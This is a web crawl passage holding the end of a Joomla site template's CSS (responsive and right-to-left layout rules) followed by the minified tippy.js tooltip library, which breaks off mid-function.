    font-size: 35px;
  }
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-thumbnail,
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content {
    width: 100%;
    float: none;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
  }
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
      margin: 36px 5px 200px 0;
  }
  .intro-content h3 {
      font-size: 30px;
  }
  .intro-content:hover {
      margin-left: -30px;
  }
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
      margin: 36px 5px 36px 0;
  }
  .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content {
      margin: 0;
  }
  .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content p {
      font-size: 16px;
  }
  .jsn-1st-testimonials {
      padding: 0;
  }
  .pb-testimonial-box {
    padding-left: 0;
    padding-right: 0;
  }
  #jsn-usermodules3 h3.logo + p {
      margin: 0 35px 0 0;
  }
  #jsn-footer {
      padding: 25px 0 !important;
  }
  #events h3 {
    font-size: 30px;
  }
  #events h1 span {
    font-size: 35px;
    line-height: 35px;
  }
  div.grid-layout4.col-right div.grid-col {
    width: 25%;
  }
  #events {
    text-align: center;
    padding: 45% 0;
  }
  #events h1 {
    font-size: 8px;
  }
  #events .info span.number {
    font-size: 35px;
    line-height: 35px;
  }
  #events .info span.title {
    font-size: 14px;
  }
  #events .info:after {
    right: 0;
    top: 10%;
    font-size: 20px;
  }
  .detail-image li ul li span {
    width: 40%;
  }
  .jsn-1st-testimonials [id*="testimonial_"] {
      margin-bottom: 65px !important;
  }
  body.jsn-2nd-homepage {
      margin: 0 10px;
  }
  .es-nav-buttons a {
    top: 30%;
  }
}
/*============ RTL Languages ============ */
body.jsn-direction-rtl .es-slider {
  direction: ltr;
}
body.jsn-direction-rtl .jsn-number:before {
  float: right;
}
body.jsn-direction-rtl .jsn-two-number:before {
  float: none;
}
body.jsn-direction-rtl .jsn-number > div {
    padding: 0 125px 0 0;
}
body.jsn-direction-rtl .services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.jsn-btn-1 {
    text-align: left;
    padding-left: 27%;
    padding-right: auto;
}
body.jsn-direction-rtl .jsn-bootstrap3 [class*="col-md-"] {
  float: right;
}
body.jsn-direction-rtl #jsn-usermodules3 h3.logo + p {
    margin: 0 0 0 60px;
}
body.jsn-direction-rtl .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
    padding: 0 0 0 30px;
}
body.jsn-direction-rtl .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions {
  left: 0;
  right: auto;
}
body.jsn-direction-rtl .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-row-container {
  padding-left: 150px;
  padding-right: 0;
}
/*--------- RTL Homepage2 -------- */
body.jsn-direction-rtl .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-thumbnail {
  float: right;
}
body.jsn-direction-rtl .jsn-two-cols .pb-articlelist-wrapper .articlelist-item:first-child + li .articlelist-item-thumbnail {
    float: left;
}
body.jsn-direction-rtl .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
    margin: 50px 0 180px 22px;
    float: right;
}
body.jsn-direction-rtl .jsn-two-cols .articlelist-item .articlelist-item-description {
    margin: 0 0 0 15px;
}
body.jsn-direction-rtl .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-info .progress-percentage,
body.jsn-direction-rtl .contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .form-actions .jsn-form-submit {
  float: left;
}
body.jsn-direction-rtl div.grid-layout3 div.grid-col {
  float: right;
}
body.jsn-direction-rtl .jsn-uniform .jsn-header.submitcv {
    text-align: right;
}
body.jsn-direction-rtl div.intro-aboutus.grid-layout3 div.grid-col:first-child + div.grid-col p {
    margin-left: 25px;
    margin-right: 0;
}
body.jsn-direction-rtl body.jsn-2nd-homepage #jsn-menu {
    margin-right: 0;
    margin-left: 60px;
}

/** JhenMedia custom css **/
@media (min-width: 700px) {
    #jsn-content,
    [id*="jsn-content_inner"] {
        position: relative;
        margin: 0px 30px ;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/foundry/scripts/vendor/tippy.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1
body_size: 13117
content:
FD.module("vendor/tippy",function(t){var n=this;FD.require().script("vendor/popper").done(function(){var t,e;t=this,e=function(et){"use strict";function nt(t,e,n){if(Array.isArray(t)){var o=t[e];return null==o?Array.isArray(n)?n[e]:n:o}return t}function n(t,e){t={}.toString.call(t);return 0===t.indexOf("[object")&&-1<t.indexOf(e+"]")}function ot(t,e){return"function"==typeof t?t.apply(void 0,e):t}function it(e,n){return 0===n?e:function(t){clearTimeout(o),o=setTimeout(function(){e(t)},n)};var o}function g(t,e){var n=Object.assign({},t);return e.forEach(function(t){delete n[t]}),n}function rt(t){return[].concat(t)}function at(t,e){-1===t.indexOf(e)&&t.push(e)}function st(t){return t.split("-")[0]}function pt(t){return[].slice.call(t)}function ct(){return document.createElement("div")}function s(e){return["Element","Fragment"].some(function(t){return n(e,t)})}function ut(t){return n(t,"MouseEvent")}function i(t){return t&&t._tippy&&t._tippy.reference===t}function p(t){return s(t)?[t]:n(t,"NodeList")?pt(t):Array.isArray(t)?t:pt(document.querySelectorAll(t))}function lt(t,e){t.forEach(function(t){t&&(t.style.transitionDuration=e+"ms")})}function dt(t,e){t.forEach(function(t){t&&t.setAttribute("data-state",e)})}function ft(t){var e=rt(t)[0];return null!=e&&(null!=(t=e.ownerDocument)&&t.body)?e.ownerDocument:document}function mt(e,t,n){var o=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(t){e[o](t,n)})}function c(){Tt.isTouch||(Tt.isTouch=!0,window.performance&&document.addEventListener("mousemove",e))}function e(){var t=performance.now();t-A<20&&(Tt.isTouch=!1,document.removeEventListener("mousemove",e)),A=t}function u(){var t,e=document.activeElement;i(e)&&(t=e._tippy,e.blur&&!t.state.isVisible&&e.blur())}function gt(t){return[t+"() was called on a"+("destroy"===t?"n already-":" ")+"destroyed instance. This is a no-op but","indicates a potential memory leak."].join(" ")}function o(t){return t.replace(/[ \t]{2,}/g," ").replace(/^[ \t]*/gm,"").trim()}function r(t){return[o("\n  %ctippy.js\n\n  %c"+o(t)+"\n\n  %c👷‍ This is a development-only message. It will be removed in production.\n  "),"color: #00C584; font-size: 1.3em; font-weight: bold;","line-height: 1.5","color: #a6a095;"]}function ht(t,e){t&&!j.has(e)&&(j.add(e),(t=console).warn.apply(t,r(e)))}function vt(t,e){t&&!j.has(e)&&(j.add(e),(t=console).error.apply(t,r(e)))}function yt(o){var t=(o.plugins||[]).reduce(function(t,e){var n=e.name,e=e.defaultValue;return n&&(t[n]=void 0!==o[n]?o[n]:e),t},{});return Object.assign({},o,{},t)}function bt(t,e){var i,n,n=Object.assign({},e,{content:ot(e.content,[t])},e.ignoreAttributes?{}:(i=t,((n=e.plugins)?Object.keys(yt(Object.assign({},Ot,{plugins:n}))):k).reduce(function(e,n){var o=(i.getAttribute("data-tippy-"+n)||"").trim();if(!o)return e;if("content"===n)e[n]=o;else try{e[n]=JSON.parse(o)}catch(t){e[n]=o}return e},{})));return n.aria=Object.assign({},Ot.aria,{},n.aria),n.aria={expanded:"auto"===n.aria.expanded?e.interactive:n.aria.expanded,content:"auto"===n.aria.content?e.interactive?null:"describedby":n.aria.content},n}function l(t,n){void 0===t&&(t={}),void 0===n&&(n=[]),Object.keys(t).forEach(function(e){var t=g(Ot,Object.keys(D));ht(!{}.hasOwnProperty.call(t,e)&&0===n.filter(function(t){return t.name===e}).length,["`"+e+"`","is not a valid prop. You may have spelled it incorrectly, or if it's","a plugin, forgot to pass it in an array as props.plugins.","\n\n","All props: https://atomiks.github.io/tippyjs/v6/all-props/\n","Plugins: https://atomiks.github.io/tippyjs/v6/plugins/"].join(" "))})}function a(t,e){t[b()]=e}function d(t){var e=ct();return!0===t?e.className=O:(e.className=C,s(t)?e.appendChild(t):a(e,t)),e}function f(t,e){s(e.content)?(a(t,""),t.appendChild(e.content)):"function"!=typeof e.content&&(e.allowHTML?a(t,e.content):t.textContent=e.content)}function wt(t){var e=t.firstElementChild,t=pt(e.children);return{box:e,content:t.find(function(t){return t.classList.contains(E)}),arrow:t.find(function(t){return t.classList.contains(O)||t.classList.contains(C)}),backdrop:t.find(function(t){return t.classList.contains(T)})}}function t(r){function t(t,e){var n=wt(a),o=n.box,i=n.content,n=n.arrow;e.theme?o.setAttribute("data-theme",e.theme):o.removeAttribute("data-theme"),"string"==typeof e.animation?o.setAttribute("data-animation",e.animation):o.removeAttribute("data-animation"),e.inertia?o.setAttribute("data-inertia",""):o.removeAttribute("data-inertia"),o.style.maxWidth="number"==typeof e.maxWidth?e.maxWidth+"px":e.maxWidth,e.role?o.setAttribute("role",e.role):o.removeAttribute("role"),t.content===e.content&&t.allowHTML===e.allowHTML||f(i,r.props),e.arrow?n?t.arrow!==e.arrow&&(o.removeChild(n),o.appendChild(d(e.arrow))):o.appendChild(d(e.arrow)):n&&o.removeChild(n)}var a=ct(),e=ct();e.className="tippy-box",e.setAttribute("data-state","hidden"),e.setAttribute("tabindex","-1");var n=ct();return n.className=E,n.setAttribute("data-state","hidden"),f(n,r.props),a.appendChild(e),e.appendChild(n),t(r.props,r.props),{popper:a,onUpdate:t}}function m(a,t){function o(){var t=G.props.touch;return Array.isArray(t)?t:[t,0]}function e(){return"hold"===o()[0]}function s(){var t;return null!=(t=G.props.render)&&t.$$tippy}function c(){return U||a}function n(){var t=c().parentNode;return t?ft(t):document}function p(){return wt(K)}function i(t){return G.state.isMounted&&!G.state.isVisible||Tt.isTouch||N&&"focus"===N.type?0:nt(G.props.delay,t?0:1,Ot.delay)}function u(){K.style.pointerEvents=G.props.interactive&&G.state.isVisible?"":"none",K.style.zIndex=""+G.props.zIndex}function l(e,n,t){void 0===t&&(t=!0),Z.forEach(function(t){t[e]&&t[e].apply(void 0,n)}),t&&(t=G.props)[e].apply(t,n)}function d(){var n,o,t=G.props.aria;t.content&&(n="aria-"+t.content,o=K.id,rt(G.props.triggerTarget||a).forEach(function(t){var e=t.getAttribute(n);G.state.isVisible?t.setAttribute(n,e?e+" "+o:o):(e=e&&e.replace(o,"").trim())?t.setAttribute(n,e):t.removeAttribute(n)}))}function f(){!tt&&G.props.aria.expanded&&rt(G.props.triggerTarget||a).forEach(function(t){G.props.interactive?t.setAttribute("aria-expanded",G.state.isVisible&&t===c()?"true":"false"):t.removeAttribute("aria-expanded")})}function r(){n().removeEventListener("mousemove",$),At=At.filter(function(t){return t!==$})}function m(t){if(!(Tt.isTouch&&(z||"mousedown"===t.type)||G.props.interactive&&K.contains(t.target))){if(c().contains(t.target)){if(Tt.isTouch)return;if(G.state.isVisible&&0<=G.props.trigger.indexOf("click"))return}else l("onClickOutside",[G,t]);!0===G.props.hideOnClick&&(G.clearDelayTimeouts(),G.hide(),Y=!0,setTimeout(function(){Y=!1}),G.state.isMounted||y())}}function g(){z=!0}function h(){z=!1}function v(){var t=n();t.addEventListener("mousedown",m,!0),t.addEventListener("touchend",m,Et),t.addEventListener("touchstart",h,Et),t.addEventListener("touchmove",g,Et)}function y(){var t=n();t.removeEventListener("mousedown",m,!0),t.removeEventListener("touchend",m,Et),t.removeEventListener("touchstart",h,Et),t.removeEventListener("touchmove",g,Et)}function b(t,e){function n(t){t.target===o&&(mt(o,"remove",n),e())}var o=p().box;if(0===t)return e();mt(o,"remove",B),mt(o,"add",n),B=n}function w(e,n,o){void 0===o&&(o=!1),rt(G.props.triggerTarget||a).forEach(function(t){t.addEventListener(e,n,o),X.push({node:t,eventType:e,handler:n,options:o})})}function x(){e()&&(w("touchstart",T,{passive:!0}),w("touchend",C,{passive:!0})),G.props.trigger.split(/\s+/).filter(Boolean).forEach(function(t){if("manual"!==t)switch(w(t,T),t){case"mouseenter":w("mouseleave",C);break;case"focus":w(xt?"focusout":"blur",A);break;case"focusin":w("focusout",A)}})}function E(){X.forEach(function(t){var e=t.node,n=t.eventType,o=t.handler,t=t.options;e.removeEventListener(n,o,t)}),X=[]}function T(e){var t,n=!1;!G.state.isEnabled||j(e)||Y||(t="focus"===(null==N?void 0:N.type),U=(N=e).currentTarget,f(),!G.state.isVisible&&ut(e)&&At.forEach(function(t){return t(e)}),"click"===e.type&&(G.props.trigger.indexOf("mouseenter")<0||q)&&!1!==G.props.hideOnClick&&G.state.isVisible?n=!0:S(e),"click"===e.type&&(q=!n),n&&!t&&P(e))}function O(t){var s,p,e=t.target,e=c().contains(e)||K.contains(e);"mousemove"===t.type&&e||(e=L().concat(K).map(function(t){var e=null==(e=t._tippy.popperInstance)?void 0:e.state;return e?{popperRect:t.getBoundingClientRect(),popperState:e,props:_}:null}).filter(Boolean),s=t.clientX,p=t.clientY,e.every(function(t){var e=t.popperRect,n=t.popperState,o=t.props.interactiveBorder,i=st(n.placement),r=n.modifiersData.offset;if(!r)return!0;var a="bottom"===i?r.top.y:0,t="top"===i?r.bottom.y:0,n="right"===i?r.left.x:0,r="left"===i?r.right.x:0,a=e.top-p+a>o,t=p-e.bottom-t>o,n=e.left-s+n>o,o=s-e.right-r>o;return a||t||n||o})&&(r(),P(t)))}function C(t){j(t)||0<=G.props.trigger.indexOf("click")&&q||(G.props.interactive?G.hideWithInteractivity(t):P(t))}function A(t){G.props.trigger.indexOf("focusin")<0&&t.target!==c()||G.props.interactive&&t.relatedTarget&&K.contains(t.relatedTarget)||P(t)}function j(t){return!!Tt.isTouch&&e()!==0<=t.type.indexOf("touch")}function D(){k();var t=G.props,e=t.popperOptions,n=t.placement,o=t.offset,i=t.getReferenceClientRect,r=t.moveTransition,t=s()?wt(K).arrow:null,i=i?{getBoundingClientRect:i,contextElement:i.contextElement||c()}:a,r=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!r}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(t){var e,n=t.state;s()&&(e=p().box,["placement","reference-hidden","escaped"].forEach(function(t){"placement"===t?e.setAttribute("data-placement",n.placement):n.attributes.popper["data-popper-"+t]?e.setAttribute("data-"+t,""):e.removeAttribute("data-"+t)}),n.attributes.popper={})}}];s()&&t&&r.push({name:"arrow",options:{element:t,padding:3}}),r.push.apply(r,(null==e?void 0:e.modifiers)||[]),G.popperInstance=et.createPopper(i,K,Object.assign({},e,{placement:n,onFirstUpdate:H,modifiers:r}))}function k(){G.popperInstance&&(G.popperInstance.destroy(),G.popperInstance=null)}function L(){return pt(K.querySelectorAll("[data-tippy-root]"))}function S(t){G.clearDelayTimeouts(),t&&l("onTrigger",[G,t]),v();var e=i(!0),n=o(),t=n[0],n=n[1];(e=Tt.isTouch&&"hold"===t&&n?n:e)?R=setTimeout(function(){G.show()},e):G.show()}function P(t){G.clearDelayTimeouts(),l("onUntrigger",[G,t]),G.state.isVisible?0<=G.props.trigger.indexOf("mouseenter")&&0<=G.props.trigger.indexOf("click")&&0<=["mouseleave","mousemove"].indexOf(t.type)&&q||((t=i(!1))?I=setTimeout(function(){G.state.isVisible&&G.hide()},t):V=requestAnimationFrame(function(){G.hide()})):y()}var M,R,I,V,N,B,H,U,F,_=bt(a,Object.assign({},Ot,{},yt((M=t,Object.keys(M).reduce(function(t,e){return void 0!==M[e]&&(t[e]=M[e]),t},{}))))),q=!1,Y=!1,z=!1,W=!1,X=[],$=it(O,_.interactiveDebounce),J=Ct++,t=(F=_.plugins).filter(function(t,e){return F.indexOf(t)===e}),G={id:J,reference:a,popper:ct(),popperInstance:null,props:_,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:t,clearDelayTimeouts:function(){clearTimeout(R),clearTimeout(I),cancelAnimationFrame(V)},setProps:function(t){var e,n;ht(G.state.isDestroyed,gt("setProps")),G.state.isDestroyed||(l("onBeforeUpdate",[G,t]),E(),e=G.props,n=bt(a,Object.assign({},G.props,{},t,{ignoreAttributes:!0})),G.props=n,x(),e.interactiveDebounce!==n.interactiveDebounce&&(r(),$=it(O,n.interactiveDebounce)),e.triggerTarget&&!n.triggerTarget?rt(e.triggerTarget).forEach(function(t){t.removeAttribute("aria-expanded")}):n.triggerTarget&&a.removeAttribute("aria-expanded"),f(),u(),Q&&Q(e,n),G.popperInstance&&(D(),L().forEach(function(t){requestAnimationFrame(t._tippy.popperInstance.forceUpdate)})),l("onAfterUpdate",[G,t]))},setContent:function(t){G.setProps({content:t})},show:function(){ht(G.state.isDestroyed,gt("show"));var t,e=G.state.isVisible,n=G.state.isDestroyed,o=!G.state.isEnabled,i=Tt.isTouch&&!G.props.touch,r=nt(G.props.duration,0,Ot.duration);e||n||o||i||c().hasAttribute("disabled")||(l("onShow",[G],!1),!1!==G.props.onShow(G)&&(G.state.isVisible=!0,s()&&(K.style.visibility="visible"),u(),v(),G.state.isMounted||(K.style.transition="none"),s()&&lt([(t=p()).box,t.content],0),H=function(){var t,e;G.state.isVisible&&!W&&(W=!0,K.offsetHeight,K.style.transition=G.props.moveTransition,s()&&G.props.animation&&(lt([t=(e=p()).box,e=e.content],r),dt([t,e],"visible")),d(),f(),at(jt,G),null!=(e=G.popperInstance)&&e.forceUpdate(),G.state.isMounted=!0,l("onMount",[G]),G.props.animation&&s()&&b(r,function(){G.state.isShown=!0,l("onShown",[G])}))},o=G.props.appendTo,i=c(),(t=G.props.interactive&&o===Ot.appendTo||"parent"===o?i.parentNode:ot(o,[i])).contains(K)||t.appendChild(K),D(),ht(G.props.interactive&&o===Ot.appendTo&&i.nextElementSibling!==K,["Interactive tippy element may not be accessible via keyboard","navigation because it is not directly after the reference element","in the DOM source order.","\n\n","Using a wrapper <div> or <span> tag around the reference element","solves this by creating a new parentNode context.","\n\n","Specifying `appendTo: document.body` silences this warning, but it","assumes you are using a focus management solution to handle","keyboard navigation.","\n\n","See: https://atomiks.github.io/tippyjs/v6/accessibility/#interactivity"].join(" "))))},hide:function(){ht(G.state.isDestroyed,gt("hide"));var t,e=!G.state.isVisible,n=G.state.isDestroyed,o=!G.state.isEnabled,i=nt(G.props.duration,1,Ot.duration);e||n||o||(l("onHide",[G],!1),!1!==G.props.onHide(G)&&(G.state.isVisible=!1,G.state.isShown=!1,q=W=!1,s()&&(K.style.visibility="hidden"),r(),y(),u(),s()&&(o=(n=p()).box,n=n.content,G.props.animation&&(lt([o,n],i),dt([o,n],"hidden"))),d(),f(),G.props.animation?s()&&(t=G.unmount,b(i,function(){!G.state.isVisible&&K.parentNode&&K.parentNode.contains(K)&&t()})):G.unmount()))},hideWithInteractivity:function(t){ht(G.state.isDestroyed,gt("hideWithInteractivity")),n().addEventListener("mousemove",$),at(At,$),$(t)},enable:function(){G.state.isEnabled=!0},disable:function(){G.hide(),G.state.isEnabled=!1},unmount:function(){ht(G.state.isDestroyed,gt("unmount")),G.state.isVisible&&G.hide(),G.state.isMounted&&(k(),L().forEach(function(t){t._tippy.unmount()}),K.parentNode&&K.parentNode.removeChild(K),jt=jt.filter(function(t){return t!==G}),G.state.isMounted=!1,l("onHidden",[G]))},destroy:function(){ht(G.state.isDestroyed,gt("destroy")),G.state.isDestroyed||(G.clearDelayTimeouts(),G.unmount(),E(),delete a._tippy,G.state.isDestroyed=!0,l("onDestroy",[G]))}};if(!_.render)return vt(!0,"render() function has not been supplied."),G;var J=_.render(G),K=J.popper,Q=J.onUpdate;K.setAttribute("data-tippy-root",""),K.id="tippy-"+G.id,G.popper=K,a._tippy=G,K._tippy=G;var Z=t.map(function(t){return t.fn(G)}),tt=a.hasAttribute("aria-expanded");return x(),f(),u(),l("onCreate",[G]),_.showOnCreate&&S(),K.addEventListener("mouseenter",function(){G.props.interactive&&G.state.isVisible&&G.clearDelayTimeouts()}),K.addEventListener("mouseleave",function(t){G.props.interactive&&0<=G.props.trigger.indexOf("mouseenter")&&(n().addEventListener("mousemove",$),$(t))}),G}function h(t,e){var n,o,i=Ot.plugins.concat((e=void 0===e?{}:e).plugins||[]);o=!(n=t),a="[object Object]"===Object.prototype.toString.call(n)&&!n.addEventListener,vt(o,["tippy() was passed","`"+String(n)+"`","as its targets (first) argument. Valid types are: String, Element,","Element[], or NodeList."].join(" ")),vt(a,["tippy() was passed a plain object which is not supported as an argument","for virtual positioning. Use props.getReferenceClientRect instead."].join(" ")),l(e,i),document.addEventListener("touchstart",c,Et),window.addEventListener("blur",u);var r=Object.assign({},e,{plugins:i}),a=p(t),e=s(r.content),i=1<a.length;ht(e&&i,["tippy() was passed an Element as the `content` prop, but more than","one tippy instance was created by this invocation. This means the","content element will only be appended to the last tippy instance.","\n\n","Instead, pass the .innerHTML of the element, or use a function that","returns a cloned version of the element instead.","\n\n","1) content: element.innerHTML\n","2) content: () => element.cloneNode(true)"].join(" "));a=a.reduce(function(t,e){e=e&&m(e,r);return e&&t.push(e),t},[]);return s(t)?a[0]:a}function v(t){var e=t.clientX,t=t.clientY;M={clientX:e,clientY:t}}function y(t,e){return!t||!e||(t.top!==e.top||t.right!==e.right||t.bottom!==e.bottom||t.left!==e.left)}function b(){return"innerHTML"}var w="undefined"!=typeof window&&"undefined"!=typeof document,x=w?navigator.userAgent:"",xt=/MSIE |Trident\//.test(x),E="tippy-content",T="tippy-backdrop",O="tippy-arrow",C="tippy-svg-arrow",Et={passive:!0,capture:!0},Tt={isTouch:!1},A=0,j=new Set,D={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},Ot=Object.assign({appendTo:function(){return document.body},aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},D,{},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),k=Object.keys(Ot);t.$$tippy=!0;var Ct=1,At=[],jt=[];h.defaultProps=Ot,h.setDefaultProps=function(e){l(e,[]),Object.keys(e).forEach(function(t){Ot[t]=e[t]})},h.currentInput=Tt;var L=Object.assign({},et.applyStyles,{effect:function(t){var e=t.state,t={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(e.elements.popper.style,t.popper),e.styles=t,e.elements.arrow&&Object.assign(e.elements.arrow.style,t.arrow)}}),S={mouseover:"mouseenter",focusin:"focus",click:"click"},P={name:"animateFill",defaultValue:!1,fn:function(t){if(null==(e=t.props.render)||!e.$$tippy)return vt(t.props.animateFill,"The `animateFill` plugin requires the default render function."),{};var e=wt(t.popper),n=e.box,o=e.content,i=t.props.animateFill?((e=ct()).className=T,dt([e],"hidden"),e):null;return{onCreate:function(){i&&(n.insertBefore(i,n.firstElementChild),n.setAttribute("data-animatefill",""),n.style.overflow="hidden",t.setProps({arrow:!1,animation:"shift-away"}))},onMount:function(){var t,e;i&&(t=n.style.transitionDuration,e=Number(t.replace("ms","")),o.style.transitionDelay=Math.round(e/10)+"ms",i.style.transitionDuration=t,dt([i],"visible"))},onShow:function(){i&&(i.style.transitionDuration="0ms")},onHide:function(){i&&dt([i],"hidden")}}}},M={clientX:0,clientY:0},R=[],I={name:"followCursor",defaultValue:!1,fn:function(n){function o(){return"initial"===n.props.followCursor&&n.state.isVisible}function i(){e.addEventListener("mousemove",t)}function r(){e.removeEventListener("mousemove",t)}function a(){c=!0,n.setProps({getReferenceClientRect:null}),c=!1}function t(t){var e=!t.target||u.contains(t.target),r=n.props.followCursor,a=t.clientX,s=t.clientY,t=u.getBoundingClientRect(),p=a-t.left,c=s-t.top;!e&&n.props.interactive||n.setProps({getReferenceClientRect:function(){var t=u.getBoundingClientRect(),e=a,n=s;"initial"===r&&(e=t.left+p,n=t.top+c);var o="horizontal"===r?t.top:n,i="vertical"===r?t.right:e,n="horizontal"===r?t.bottom:n,e="vertical"===r?t.left:e;return{width:i-e,height:n-o,top:o,right:i,bottom:n,left:e}}})}function s(){n.props.followCursor&&(R.push({instance:n,doc:e}),e.addEventListener("mousemove",v))}function p(){0===(R=R.filter(function(t){return t.instance!==n})).filter(function(t){return t.doc===e}).length&&e.removeEventListener("mousemove",v)}var u=n.reference,e=ft(n.props.triggerTarget||u),c=!1,l=!1,d=!0,f=n.props;return{onCreate:s,onDestroy:p,onBeforeUpdate:function(){f=n.props},onAfterUpdate:function(t,e){e=e.followCursor;c||void 0!==e&&f.followCursor!==e&&(p(),e?(s(),!n.state.isMounted||l||o()||i()):(r(),a()))},onMount:function(){n.props.followCursor&&!l&&(d&&(t(M),d=!1),o()||i())},onTrigger:function(t,e){ut(e)&&(M={clientX:e.clientX,clientY:e.clientY}),l="focus"===e.type},onHidden:function(){n.props.followCursor&&(a(),r(),d=!0)}}}},V={name:"inlinePositioning",defaultValue:!1,fn:function(i){function n(t){return function(e,t,n,o){if(n.length<2||null===e)return t;if(2===n.length&&0<=o&&n[0].left>n[1].right)return n[o]||t;switch(e){case"top":case"bottom":var i=n[0],r=n[n.length-1],a="top"===e,s=i.top,p=r.bottom,c=(a?i:r).left,r=(a?i:r).right;return{top:s,bottom:p,left:c,right:r,width:r-c,height:p-s};case"left":case"right":var u=Math.min.apply(Math,n.map(function(t){return t.left})),l=Math.max.apply(Math,n.map(function(t){return t.right})),p=n.filter(function(t){return"left"===e?t.left===u:t.right===l}),s=p[0].top,p=p[p.length-1].bottom;return{top:s,bottom:p,left:u,right:l,width:l-u,height:p-s};default:return t}}(st(t),e.getBoundingClientRect(),pt(e.getClientRects()),r)}function t(){var t,e;a||(t=i.props,e=s,t={popperOptions:Object.assign({},t.popperOptions,{modifiers:[].concat(((null==(t=t.popperOptions)?void 0:t.modifiers)||[]).filter(function(t){return t.name!==e.name}),[e])})},a=!0,i.setProps(t),a=!1)}var o,e=i.reference,r=-1,a=!1,s={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function(t){var e=t.state;i.props.inlinePositioning&&(o!==e.placement&&i.setProps({getReferenceClientRect:function(){return n(e.placement)}}),o=e.placement)}};return{onCreate:t,onAfterUpdate:t,onTrigger:function(t,e){var n,o;ut(e)&&(o=(n=pt(i.reference.getClientRects())).find(function(t){return t.left-2<=e.clientX&&t.right+2>=e.clientX&&t.top-2<=e.clientY&&t.bottom+2>=e.clientY}),r=n.indexOf(o))},onUntrigger:function(){r=-1}}}},x={name:"sticky",defaultValue:!1,fn:function(n){function o(t){return!0===n.props.sticky||n.props.sticky===t}function i(){var t=o("reference")?(n.popperInstance?n.popperInstance.state.elements.reference:r).getBoundingClientRect():null,e=o("popper")?a.getBoundingClientRect():null;(t&&y(s,t)||e&&y(p,e))&&n.popperInstance&&n.popperInstance.update(),s=t,p=e,n.state.isMounted&&requestAnimationFrame(i)}var r=n.reference,a=n.popper,s=null,p=null;return{onMount:function(){n.props.sticky&&i()}}}};return w&&function(t){var e=document.createElement("style");e.textContent=t,e.setAttribute("data-tippy-stylesheet","");var n=document.head;(t=document.querySelector("head>style,head>link"))?n.insertBefore(e,t):n.appendChild(e)}('.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}'),h.setDefaultProps({plugins:[P,I,V,x],render:t}),h.createSingleton=function(t,e){function n(){p=s.map(function(t){return t.reference})}function o(e){s.forEach(function(t){e?t.enable():t.disable()})}function i(o){return s.map(function(e){var n=e.setProps;return e.setProps=function(t){n(t),e.reference===a&&o.setProps(t)},function(){e.setProps=n}})}function r(t,e){var n,o=p.indexOf(e);e!==a&&(a=e,n=(c||[]).concat("content").reduce(function(t,e){return t[e]=s[o].props[e],t},{}),t.setProps(Object.assign({},n,{getReferenceClientRect:"function"==typeof n.getReferenceClientRect?n.getReferenceClientRect:function(){return e.getBoundingClientRect()}})))}void 0===e&&(e={}),vt(!Array.isArray(t),["The first argument passed to createSingleton() must be an array of","tippy instances. The passed value was",String(t)].join(" "));var 